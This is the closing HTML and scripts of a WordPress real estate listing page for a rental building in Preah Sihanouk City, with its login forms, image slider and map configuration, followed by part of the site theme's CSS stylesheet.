                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="844aa009d0-1768744405">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="0f421bb3f6-1768744405">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="d58dfb3d5a" /><input type="hidden" name="_wp_http_referer" value="/estate_property/building-for-rent-in-preah-sihanouk-city/" />  
                <input type="hidden" id="postid" value="
                151936">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 


<div class="lightbox_property_wrapper">
    
    <div class="lightbox_property_wrapper_level2  lightbox_wrapped_no_contact  ligtbox_no_crop ">
        
        
       

        <div class="lightbox_property_content row">

            <div class="lightbox_property_slider col-md-12 lightbox_no_contact ">
                <div  id="owl-demo" class="owl-carousel owl-theme">
                    
                    
                    
                    <div class="item"><img src="https://www.angkorrealestate.com/wp-content/uploads/2022/11/Untitled-2-2.jpg" alt="slider" ></div><div class="item"><img src="https://www.angkorrealestate.com/wp-content/uploads/2022/11/photo_2022-10-30_13-31-45.jpg" alt="slider" ></div><div class="item"><img src="https://www.angkorrealestate.com/wp-content/uploads/2022/11/photo_2022-11-24_11-13-57.jpg" alt="slider" ></div>                </div>
            </div>

            
        </div>


       
        <div class="lighbox-image-close">
                <i class="fa fa-times" aria-hidden="true"></i>
        </div>
    </div>
    
    <div class="lighbox_overlay">
    </div>    
</div><script type="text/javascript">jQuery(document).ready(function(t){var a=t(".av_carousel");for(i=0;i<a.length;i++){var e=t(a[i]);e.slick({dots:"true"==e.attr("data-dots"),infinite:"true"==e.attr("data-loop"),arrows:"true"==e.attr("data-arrows"),swipe:"true"==e.attr("data-swipe"),autoplay:"true"==e.attr("data-play"),autoplaySpeed:parseInt(e.attr("data-autospeed"))||7e3,pauseOnHover:!0,adaptiveHeight:!0,prevArrow:'<div class="jl-arrow-left"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="jl-arrow-right"><i class="fa fa-angle-right"></i></div>',slidesToScroll:1,responsive:[{breakpoint:0,settings:{slidesToShow:parseInt(e.attr("data-items"))||1}},{breakpoint:479,settings:{slidesToShow:parseInt(e.attr("data-xs-items"))||1}},{breakpoint:767,settings:{slidesToShow:parseInt(e.attr("data-sm-items"))||1}},{breakpoint:991,settings:{slidesToShow:parseInt(e.attr("data-md-items"))||1}},{breakpoint:1199,settings:{slidesToShow:parseInt(e.attr("data-lg-items"))||3}},{breakpoint:1999,settings:{slidesToShow:parseInt(e.attr("data-xl-items"))||3}}, { breakpoint: 2099, settings: { slidesToShow: 3 } }, { breakpoint: 2100, settings: { slidesToShow: 3 } }, { breakpoint: 2200, settings: { slidesToShow: 3 } }, { breakpoint: 2300, settings: { slidesToShow: 3 } }, { breakpoint: 2900, settings: { slidesToShow: 3 } }]})}});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mapfunctions_x-js-extra">
/* <![CDATA[ */
var jlParamsOpt = {"ajaxurl":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mapfunctions_x-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions_x-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/Chart.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/markerclusterer.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/wpestate_marker.js?ver=1.0" id="wpestate_marker_min-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","pin_images":"{\"buy\":\"\",\"sell\":\"\",\"rent\":\"\",\"agriculture-land\":\"\",\"apartment\":\"\",\"boutique\":\"\",\"building\":\"\",\"business\":\"\",\"commercial\":\"\",\"condominuim\":\"\",\"factory\":\"\",\"flat-link-house\":\"\",\"guest-house\":\"\",\"hotel-guest-house\":\"\",\"hotel-guesthouse-business\":\"\",\"house-villa\":\"\",\"industrial\":\"\",\"industrial-plot\":\"\",\"island\":\"\",\"join-units-flat\":\"\",\"lands-plots\":\"\",\"link-house\":\"\",\"office-space\":\"\",\"residential\":\"\",\"residential-plot\":\"\",\"restaurant\":\"\",\"shop-house\":\"\",\"vacant-land\":\"\",\"warehouse\":\"\",\"wooden-house\":\"\",\"agriculture-landbuy\":\"\",\"apartmentbuy\":\"\",\"boutiquebuy\":\"\",\"buildingbuy\":\"\",\"businessbuy\":\"\",\"commercialbuy\":\"\",\"condominuimbuy\":\"\",\"factorybuy\":\"\",\"flat-link-housebuy\":\"\",\"guest-housebuy\":\"\",\"hotel-guest-housebuy\":\"\",\"hotel-guesthouse-businessbuy\":\"\",\"house-villabuy\":\"\",\"industrialbuy\":\"\",\"industrial-plotbuy\":\"\",\"islandbuy\":\"\",\"join-units-flatbuy\":\"\",\"lands-plotsbuy\":\"\",\"link-housebuy\":\"\",\"office-spacebuy\":\"\",\"residentialbuy\":\"\",\"residential-plotbuy\":\"\",\"restaurantbuy\":\"\",\"shop-housebuy\":\"\",\"vacant-landbuy\":\"\",\"warehousebuy\":\"\",\"wooden-housebuy\":\"\",\"agriculture-landsell\":\"\",\"apartmentsell\":\"\",\"boutiquesell\":\"\",\"buildingsell\":\"\",\"businesssell\":\"\",\"commercialsell\":\"\",\"condominuimsell\":\"\",\"factorysell\":\"\",\"flat-link-housesell\":\"\",\"guest-housesell\":\"\",\"hotel-guest-housesell\":\"\",\"hotel-guesthouse-businesssell\":\"\",\"house-villasell\":\"\",\"industrialsell\":\"\",\"industrial-plotsell\":\"\",\"islandsell\":\"\",\"join-units-flatsell\":\"\",\"lands-plotssell\":\"\",\"link-housesell\":\"\",\"office-spacesell\":\"\",\"residentialsell\":\"\",\"residential-plotsell\":\"\",\"restaurantsell\":\"\",\"shop-housesell\":\"\",\"vacant-landsell\":\"\",\"warehousesell\":\"\",\"wooden-housesell\":\"\",\"agriculture-landrent\":\"\",\"apartmentrent\":\"\",\"boutiquerent\":\"\",\"buildingrent\":\"\",\"businessrent\":\"\",\"commercialrent\":\"\",\"condominuimrent\":\"\",\"factoryrent\":\"\",\"flat-link-houserent\":\"\",\"guest-houserent\":\"\",\"hotel-guest-houserent\":\"\",\"hotel-guesthouse-businessrent\":\"\",\"house-villarent\":\"\",\"industrialrent\":\"\",\"industrial-plotrent\":\"\",\"islandrent\":\"\",\"join-units-flatrent\":\"\",\"lands-plotsrent\":\"\",\"link-houserent\":\"\",\"office-spacerent\":\"\",\"residentialrent\":\"\",\"residential-plotrent\":\"\",\"restaurantrent\":\"\",\"shop-houserent\":\"\",\"vacant-landrent\":\"\",\"warehouserent\":\"\",\"wooden-houserent\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"1","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["property-name","county-state","","adv_categ","room","property_price"],"hows":["like","like","like","like","equal","greater"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"6","adv_search_type":"6","is_half":"0","map_style":"","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"pk.eyJ1IjoiamVsbHl3cCIsImEiOiJjanNveGoxbnkwMm4zNDlwNnRuZDdoZnptIn0.acm_NoJPNViOx1RlqJzMhA"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_property-js-extra">
/* <![CDATA[ */
var googlecode_property_vars = {"general_latitude":"11.562108","general_longitude":"104.888535","path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","markers":"[]","camera_angle":"0","idx_status":"0","page_custom_zoom":"16","current_id":"151936","generated_pins":"1","small_map":"1","type":"ROADMAP"};
var googlecode_property_vars2 = {"markers2":"[[\"Building%20for%20rent%20in%20%20Preah%20Sihanouk%20City\",10.619379307297,103.53742311863,2,\"%3Cimg%20width%3D%22500%22%20height%3D%22500%22%20src%3D%22https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F11%2FUntitled-2-2.jpg%22%20class%3D%22attachment-property_full%20size-property_full%20wp-post-image%22%20alt%3D%22%22%20decoding%3D%22async%22%20loading%3D%22lazy%22%20srcset%3D%22https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F11%2FUntitled-2-2.jpg%20500w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F11%2FUntitled-2-2-300x300.jpg%20300w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F11%2FUntitled-2-2-150x150.jpg%20150w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F11%2FUntitled-2-2-45x45.jpg%2045w%22%20sizes%3D%22auto%2C%20%28max-width%3A%20500px%29%20100vw%2C%20500px%22%20%2F%3E\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E%24%203%2C800%3Cspan%20class%3D%22infocur%22%3EMonth%3C%2Fspan%3E\",\"building.commercial\",\"rent\",\"buildingrent\",\"https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fbuilding-for-rent-in-preah-sihanouk-city%2F\",151936,3800,\"\",\"29\",\"325,00 m\u003Csup\u003E2\u003C\\/sup\u003E\",\"Building\",\"Rent\",\"%24%203800\",\"%3Cimg%20width%3D%2245%22%20height%3D%2245%22%20src%3D%22https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F11%2FUntitled-2-2-45x45.jpg%22%20class%3D%22attachment-user_thumb%20size-user_thumb%20wp-post-image%22%20alt%3D%22%22%20decoding%3D%22async%22%20loading%3D%22lazy%22%20srcset%3D%22https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F11%2FUntitled-2-2-45x45.jpg%2045w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F11%2FUntitled-2-2-300x300.jpg%20300w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F11%2FUntitled-2-2-150x150.jpg%20150w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F11%2FUntitled-2-2.jpg%20500w%22%20sizes%3D%22auto%2C%20%28max-width%3A%2045px%29%20100vw%2C%2045px%22%20%2F%3E\"]]"};
//# sourceURL=googlecode_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/google_map_code_listing.js?ver=1.0" id="googlecode_property-js"></script>
<script type="text/javascript" id="wpestate_property-js-extra">
/* <![CDATA[ */
var wpestate_property_vars = {"singular_label":"[\"01-01-2026\",\"01-02-2026\",\"01-04-2026\",\"01-05-2026\",\"01-06-2026\",\"01-08-2026\",\"01-10-2026\",\"01-11-2026\",\"01-12-2026\",\"01-13-2026\",\"01-15-2026\",\"01-16-2026\",\"01-17-2026\",\"01-18-2026\"]","singular_values":"[2,2,2,1,1,2,2,1,1,1,2,1,2,2]"};
//# sourceURL=wpestate_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/property.js?ver=1.0" id="wpestate_property-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.angkorrealestate.com/wp-content/themes/care","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"40000000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["2169","34","31"],"adv6_max_price":["40000000","40000000","40000000"],"adv6_min_price":["0","0","0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.angkorrealestate.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/ajaxcalls.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0
body_size: 91410
content:
/*
Theme Name: CARE
Theme URI: http://angkorrealestate.com
Description:CARE Template
Version: 1.0
Author: care
Author URI: http://angkorrealestate.com
Text Domain: care
Tags: valuation
License: CARE
License URI: http://angkorrealestate.com
-------------------------------------------------------------- */
@font-face {
  font-family: 'Larsseit';
  font-style: normal;
  font-weight: normal;
  src: url("css/font/larsseit_v2.woff2") format("woff2"), 
  url("css/font/larsseit_v2.woff") format("woff"), 
  url("css/font/larsseit_v2.ttf") format("truetype"); }

/*@font-face {
  font-family: 'Larsseit';
  font-style: normal;
  font-weight: bold;
  src: url("css/font/larsseit-bold_v2.woff2") format("woff2"), 
  url("css/font/larsseit-bold_v2.woff") format("woff"), 
  url("css/font/larsseit-bold_v2.ttf") format("truetype"); }*/

.logo_header_n{float: left;width: 195px; margin-top: 4px;}
#adv-search-city li, #adv-search-area li{display: none;}
.caption-wrapper, #carousel-listing .carousel-round-indicators{display: none !important;}
#carousel-listing .carousel-indicators li{max-width: 100px !important; height: auto !important;}
.wpb_wrapper .article_container{display: flex; flex-flow: row wrap;}
.unit_type3_details{background-color: transparent !important; border: 1px solid #0f3892;color: #0f3892 !important;}
.unit_type3_details a{color: #0f3892 !important;}
.property_listing.property_unit_type3 .listing_unit_price_wrapper{left: 0px !important; background-color: transparent !important; color: #fff !important; font-weight: 700 !important; font-size: 20px !important; z-index: 2 !important;}
.property_listing.property_unit_type3 .listing_actions{z-index: 2;}
.action_tag_wrapper.Rentals { background-color: #0135ef !important; }
.ribbon-wrapper-new-offer, .ribbon-inside.new-offer { background: #f38000 !important; }
.info_container_unit_3 a, .info_container_unit_3{color: #000 !important;}
.forcefullwidth_wrapper_tp_banner .search_wrapper.search_wr_6 .adv6-holder .form-control{border: 0px solid #dde4e9 !important;}
.wpestate_latest_listings_sh .listing_wrapper { opacity: 1; }
.submit_listing:hover{background-color: #2e53a2 !important;}
.header_wrapper{height: 55px !important; margin-bottom: -1px !important;}
.has_header_type1 .header_media { padding-top: 50px !important; }
.has_header_type1 .header_media .form-control{border: 0px solid #dde4e9 !important;}
#access .menu > li.current-menu-item a{border-bottom: 0px solid #0f3892; padding: 0px 5px !important;}
#access .menu > li.current-menu-item a:before{
    width:calc(100%);margin-left:calc(-50%);background-color:#0f3892;
}
.page-template-page-home #price_low_mobile, .page-template-page-home #price_max_mobile{display: none;}
#access .menu > li > a{position: relative;}
#access .menu > li > a:before{
    position: absolute;
    bottom: 19px;
    left: 50%;
    right: 0;
    margin: 0;
    margin-left: 0;
    width: 0;
    content: '';
    color: transparent;
    background-color: #0f3892;
    height: 2px;
    -webkit-transition: width 0.15s linear,margin 0.15s linear;
    transition: width 0.15s linear,margin 0.15s linear;
}
#access .menu > li > a:hover:before{
    width:calc(100%);margin-left:calc(-50%);background-color:#0f3892;
}
#access .menu > li > a{font-size: 16px !important; height: 55px !important; line-height: 55px !important; font-weight: 500 !important; color: #000 !important; letter-spacing: 0em; padding-left: 5px !important; padding-right: 5px !important;}
#access .menu > li > a:hover{color: #0f3892 !important;}
.wpestate_marker{background-color: #114aa1 !important; color: #ffffff !important;}
.wpestate_marker:before{border-top: 6px solid #114aa1 !important;}
.admin-bar #google_map_prop_list_wrapper, .admin-bar #google_map_prop_list_sidebar{margin-top: 0px !important;}
#collapseTwo .listing_detail{width: auto;}
.isnotfavorite{background: #0f3892 !important;}
#access ul ul a{padding: 7px 13px 7px 13px !important;}
.logo img{max-height: 75px !important;}
.customnav .logo img { max-height: 60px !important;}
.top_bar_wrapper{background-color: #2e53a2;}.top_bar a{color: #ffffff;}
.menu_user_picture{border: 1px solid #3a66b0;}
#gmapzoomminus_sh, #gmapzoomminus, #gmapzoomplus_sh, #gmapzoomplus, #gmap-control{box-shadow: 0 4px 16px -2px rgba(0,0,0,.3), 0 0 0 1px rgba(0,0,0,.02);}
.property_location_image{display:none;}
.unit_more_x a, .unit_more_x{display: none;}
.listing-unit-img-wrapper, .property_listing .carousel{width: 100%;}
.menu_user_picture{ width: 30px !important; height: 30px !important; margin-top: 30px !important;}
.master_header_sticky .logo img, .logo img{ margin-top: 23px !important; background: #fff !important; padding: 10px !important; max-height: 110px !important;}
#search_wrapper_color, #search_wrapper.with_search_form_float #search_wrapper_color { opacity: .5 !important;}
#search_wrapper.with_search_form_float #search_wrapper_color { background-color: transparent !important;}
.form-control{ border: 1px solid #dde4e9 !important;}
.adv_search_slider label, .adv_search_slider span{ color: #fff !important;}
.ui-widget-content, .adv_search_slider .ui-slider, .adv_search_slider #slider_price{ border: 0px solid #f0f0f0 !important;}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default{ border: 1px solid #ccc !important;}
.ui-slider-horizontal .ui-slider-range{ background: #ffb600 !important;}
.submit_action{ background: #ffb100 !important;}
.care_s_h{float: left;padding: 0px; margin: 0px;}.care_s_h li{float: left;position: relative; list-style: none;}.care_s_h li a{color: #000; height: 75px; line-height: 75px; padding: 0px 5px; font-size: 13px;position: relative;z-index: 999;display: block;}.care_s_h li a i{color: #000 !important}
.c_hc_l{font-size: 12px; background: #103892; color: #fff; padding: 2px 7px; border-radius: 10px;}
.care_s_h .c_hc_l i{font-size: 12px; color:#fff !important; margin-left: 3px;}
.care_s_h.care_loged{margin-top: 7px;}
.backtop, .contact-box{color: #fff !important;}
.admin-bar .has_header_type1 .dashboard-margin{ top: 55px !important;}
.has_header_type1 .col-md-3.user_menu_wrapper{ padding-top: 0px !important; top: 0px !important;}
.col-md-3.user_menu_wrapper .dashboard_menu_user_image{ opacity: 0;}
.customnav, .miclogo{opacity: 1 !important;}
.navicon, .navicon:before, .navicon:after{ background: #000 !important; opacity: 1 !important;}
.opensvg.plus .navicon, .opensvg.x .navicon{ background: transparent !important;}
#user_menu_open li a{ color: #000 !important;}
#user_menu_open li a:hover{background: #2e53a2 !important;}
#user_menu_open li a:hover, #user_menu_open li a:hover i{ color: #fff !important;}
#user_menu_open i{ color: #2d52a2 !important;}
#access ul li:hover > ul{ top: 45px !important;}
#access ul li:hover > ul ul{ top: 0px !important;}
.sub-menu li:hover{ background-color: #2d52a2 !important;}
.master_header{ position: absolute !important;}
.admin-bar .master_header{ top: 0px !important;}
.has_header_type1 .header_media { padding-top: 0px !important;}
#search_wrapper.with_search_form_float{ top: auto !important; bottom: 20px !important;}
#user_menu_open a{font-weight: 500; letter-spacing: 0em;}
#user_menu_open li a.menulogout, #user_menu_open li a.menulogout:hover{background: #ff0000; color: #fff !important;}
#user_menu_open li a.menulogout i{color: #fff !important;}
.has_header_type1 .dashboard-margin{top: 50px !important;}
.dashboard_menu_user_image{height: 155px !important;}
.user_dashboard_links a{text-transform: capitalize !important; color: #000 !important;}
.user_dashboard_links .user_tab_active, .user_dashboard_links a:hover{background: #103892 !important; color: #fff !important;}
.user_dashboard_links a{transition: none; -moz-transition: none; -webkit-transition: none; -o-transition: none;}
.contact_sidebar_wrap i{color: #f00;}
.category_list_widget li a:before{content: "\f0da"; font-family: "FontAwesome"; margin-right: 5px; color: #000;}
.widget_latest_price{color: #f1bf7f !important;}
.backtop.islive, .backtop{padding: 10px 13px !important; background-color: #0f3892 !important; font-size: 12px !important;}
.islive{opacity: 1 !important;}
h1, h2, h3, h4, h5, h6{color: #000 !important;}
.uvc-sub-heading.ult-responsive{color: #000;}
.property_tb{font-weight: 700;}
.property_tsub .uvc-sub-heading{max-width: 500px;}
.property_tsub .uvc-main-heading{margin-bottom: 50px;}
.ultimate_carousel.ult_horizontal .slick-dots li.slick-active i{color: #0f3892 !important;}
.contact-box{display: none !important;}
.content_wrapper{padding: 0px 15px 0px 15px !important;}
